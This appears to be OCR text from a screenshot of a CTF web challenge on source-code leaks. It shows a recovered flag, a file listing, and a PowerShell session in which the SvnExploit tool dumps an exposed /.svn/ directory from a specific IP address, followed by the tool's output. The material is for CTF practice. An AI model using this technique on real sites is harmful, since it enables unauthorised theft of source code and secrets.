 名称 修改日期 类型 大小
flag_1646359292.txt 2024/9/22 16:11 文本文档 1 KB
index.php 2024/9/22 16:11 PHP 源文件 1 KB
wc.db 2024/9/22 16:11 Navicat Premium 16 120 KB
flag{d2b5d077-ee02-4376-
be63-6b2ef5784fc9}
pwsh in svnExploit-master
PowerShell 7.4.0-preview.3
A new PowerShell preview release is available: v7.5.0-preview.4
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.5.0-preview.4
Loading personal and system profiles took 905ms.
E:\ctf\web\源码泄露\svnExploit-master 3.10.10 16:11:22
python .\SvnExploit.py -u http://101.200.58.4:10005/.svn/ --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
flag_1646359292.txt | file | $sha1$57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d
index.php | file | $sha1$59fc2c7e533775a8dcca40e0f144691336d923ac
[+] 已经Dump完成!
E:\ctf\web\源码泄露\svnExploit-master 3.10.10 516ms 16:11:40